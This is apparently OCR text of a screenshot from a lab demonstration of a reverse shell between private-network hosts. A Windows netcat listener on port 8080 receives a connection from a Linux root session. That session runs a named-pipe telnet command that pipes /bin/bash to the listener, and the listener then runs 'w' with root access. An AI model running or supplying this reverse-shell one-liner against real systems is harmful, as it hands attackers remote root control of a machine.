 管理员: 命令提示符 - nc  -vlp 8080
C:\>nc -vlp 8080
listening on [any] 8080 ...
192.168.1.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 44804: NO_DATA
w
 05:32:01 up  1:42,  2 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                03:49    1:42m  0.00s  0.00s -bash
root     pts/0    192.168.1.112    03:49   15.00s  0.29s  0.00s telnet 192.168.
192.168.1.129 - SecureCRT
文件(F)  编辑(E)  查看(V)  选项(O)  传输(T)  脚本(S)  工具(L)  帮助(H)
192.168.1.129
[root@OldLNMP ~]# mknod test p && telnet 192.168.1.128  8080 0<test | /bin/bash 1>test
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found